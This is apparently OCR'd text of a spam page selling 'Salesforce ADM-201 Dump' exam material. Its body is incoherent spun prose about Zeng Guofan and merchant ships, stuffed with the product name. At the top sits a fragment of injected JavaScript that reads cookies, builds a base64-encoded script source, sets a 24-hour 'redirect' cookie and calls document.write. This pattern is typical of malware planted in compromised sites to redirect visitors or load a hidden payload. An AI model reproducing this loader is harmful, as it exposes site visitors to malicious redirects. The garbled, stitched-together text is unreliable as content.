
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Welcome To Buy Salesforce ADM-201 Dump
On Sale
Salesforce ADM-201 Dump In the Danjiangkou,
Zeng Guofan and his party abandoned
ADM-
201 Dump
the boat and boarded the boat, and
a group of cloth merchants packed a
Have any Query?
merchant ship, by the wind all the way, a
Salesforce ADM-201 Dump few days into the